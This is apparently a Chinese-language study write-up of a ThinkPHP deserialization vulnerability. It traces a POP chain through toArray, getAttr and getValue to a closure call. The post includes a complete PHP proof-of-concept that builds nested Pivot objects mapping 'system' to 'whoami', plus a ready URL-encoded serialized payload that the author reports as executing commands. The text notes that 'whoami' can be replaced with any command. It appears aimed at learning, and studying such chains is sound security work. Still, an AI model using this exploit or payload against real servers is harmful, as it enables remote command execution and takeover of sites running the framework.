第一个if判断传入的值,如果 $name 值不为空,就能避免return,继续执行下一步,则将 $name值传入到getRealFieldName()方法。
这里面 getRealFieldName() 方法的参数,即 $name,依然是上面 toArray() 传进来的 $key。
再看一下 getRealFieldName() 方法
getRealFieldName()
1
2
3
4
5
6
7
8
| protected function getRealFieldName(string $name): string
{
if ($this->convertNameToCamel || !$this->strict) {
return Str::snake($name);
}
return $name;
}
|
当满足 $this->strict == true 时(默认为true),直接返回$name,也就是最开始从 toArray() 方法中传进来的 $key 值。
返回getData()与getAttr()
getData():
1
2
3
4
5
6
7
8
| if (array_key_exists($fieldName, $this->data)) {
return $this->data[$fieldName];
} elseif (array_key_exists($fieldName, $this->relation)) {
return $this->relation[$fieldName];
}
throw new InvalidArgumentException('property not exists:' . static::class . '->' . $name);
}
|
此时 $fieldName 即为 $key,也就是就是返回了 $this->data[$key],
最后返回getAttr()的
1
| return $this->getValue($name, $value, $relation);
|
这时参数 $name 则是从 toArray() 传进来的 $key,而参数 $value 的值就是 $this->data[$key]。
继续跟进一下 getValue() 方法
5.跟进getValue()方法
依旧是在Attribute.php 的480行左右
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| protected function getValue(string $name, $value, $relation = false)
{
$fieldName = $this->getRealFieldName($name);
if (array_key_exists($fieldName, $this->get)) {
return $this->get[$fieldName];
}
$method = 'get' . Str::studly($name) . 'Attr';
if (isset($this->withAttr[$fieldName])) {
if ($relation) {
$value = $this->getRelationValue($relation);
}
if (in_array($fieldName, $this->json) && is_array($this->withAttr[$fieldName])) {
$value = $this->getJsonValue($fieldName, $value);
} else {
$closure = $this->withAttr[$fieldName];
$value = $closure($value, $this->data);
}
} elseif (method_exists($this, $method)) {
if ($relation) {
$value = $this->getRelationValue($relation);
}
$value = $this->$method($value, $this->data);
} elseif (isset($this->type[$fieldName])) {
$value = $this->readTransform($value, $this->type[$fieldName]);
} elseif ($this->autoWriteTimestamp && in_array($fieldName, [$this->createTime, $this->updateTime])) {
$value = $this->getTimestampValue($value);
} elseif ($relation) {
$value = $this->getRelationValue($relation);
$this->relation[$name] = $value;
}
$this->get[$fieldName] = $value;
return $value;
}
|
有的乱,现在一步一步看,先看最重要的最终利用点
1
2
| $closure = $this->withAttr[$fieldName];
$value = $closure($value, $this->data);
|
只要我们令 $closure 为 “system”,就变成了system($this->data)。$this->data 为要执行的命令就可以动态执行system()函数来Getshell了。
例如: withAttr[$fieldName]="system"、$this->data="whoami" ,即执行 system('whoami');。这里的whoami可以改成其他任意想要执行的命令
但如果要构造以上命令还需要绕过前面的两个if语句:
第一个:
1
| if (isset($this->withAttr[$fieldName]))
|
不难看出,让$this->withAttr[$key] 存在就能绕过(了解了一下isset函数的作用)
第二个:
1
| if (in_array($fieldName, $this->json) && is_array($this->withAttr[$fieldName]))
|
让 $this->withAttr[$key] 存在且不为数组就能绕过(又去了解了一下in_array函数的意思)
小记一下:即只有 $this->withAttr 数组存在和 $date 一样的键 $key,并且这个键对应的值不能为数组,就能执行最后的注入点。
小结
到这里,后半部分也完成了,以下是__toString()链需要构造的链:
1
2
3
4
5
| trait Attribute
{
private $data = ["evil_key" => "whoami"];
private $withAttr = ["evil_key" => "system"];
}
|
太奇妙了,明明刚才走了那么多流程,最后就需要构造这么点,哈哈哈哈
最后的总结和POC
为了将两个POP链串联起来,需要将前面说的字符串拼接处的 table 声明为Pivot类的对象( Model 类的一个子类)
最终的poc:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| <?php
namespace think\model\concern;
trait Attribute
{
    private $data = ["evil_key" => "whoami"];
    private $withAttr = ["evil_key" => "system"];
}
namespace think;
abstract class Model
{
use model\concern\Attribute;
private $lazySave;
protected $withEvent;
private $exists;
private $force;
protected $table;
function __construct($obj = '')
{
$this->lazySave = true;
$this->withEvent = false;
$this->exists = true;
$this->force = true;
$this->table = $obj;
}
}
namespace think\model;
use think\Model;
class Pivot extends Model
{
}

$a = new Pivot();
$b = new Pivot($a);
echo urlencode(serialize($b));
|
最终的payload:
1

| O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3Bs%3A0%3A%22%22%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A8%3A%22evil_key%22%3Bs%3A6%3A%22whoami%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A8%3A%22evil_key%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A8%3A%22evil_key%22%3Bs%3A6%3A%22whoami%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A8%3A%22evil_key%22%3Bs%3A6%3A%22system%22%3B%7D%7D
|

可以看到确实是成功执行了命令,到这里就大功告成了。后续的一些内容等深入学习了再补充。
再去深入理解POC:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| <?php
namespace think\model\concern;
trait Attribute
{
private $data = ["evil_key" => "whoami"];
private $withAttr = ["evil_key" => "system"];
}
namespace think;
abstract class Model
{
use model\concern\Attribute;
private $lazySave;
protected $withEvent;
private $exists;
private $force;
protected $table;
function __construct($obj = '')
{
$this->lazySave = true;
$this->withEvent = false;
$this->exists = true;
$this->force = true;
$this->table = $obj;
}
}
namespace think\model;
use think\Model;
class Pivot extends Model
{
}
$a = new Pivot();
$b = new Pivot($a);
echo urlencode(serialize($b));
|
感悟与收获
2023.04.14 :
一步步跟下来,收获了很多,顺便也学习了一些之前不理解的php语法,多亏了gpt帮忙解释了一些代码,使我没有遇到特别困难的地方。但是,仅是跟着别人的思路来学习就没那么容易了,如果直接给我源码让自己直接去从头找漏洞,没有提示,想必是非常困难的,因此自己还需要继续深入学习,顺便找个时间学习一下ThinkPHP的mvc模式和进一步系统地学习php语言。